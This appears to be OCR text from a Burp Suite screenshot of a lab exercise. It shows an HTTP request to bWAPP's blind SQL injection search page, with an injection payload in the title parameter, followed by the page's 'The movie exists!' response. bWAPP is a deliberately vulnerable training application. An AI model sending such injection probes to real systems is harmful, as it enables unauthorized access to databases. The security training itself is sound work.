 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_4.php?title=iron+man';--+-&action=search HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man%27%3B--+-&actio
n=search
9 Cookie: security_level=0; PHPSESSID=42t9v2jf0th365jj8jf1h0ud71;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
59 </table>
60
61 </div>
62
63 <div id="main">
64
65 <h1>
SQL Injection - Blind (Search)
</h1>
66
67 <form action="/bWAPP/sqli_4.php" method="GET">
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
movies
0 matches
INSPECT
Selection
SELEC
Th
Request
Query Pa
Body Par
Request
Request
Respons